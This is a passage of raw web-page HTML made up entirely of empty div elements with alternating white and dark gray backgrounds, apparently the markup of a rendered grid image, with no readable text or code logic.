style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 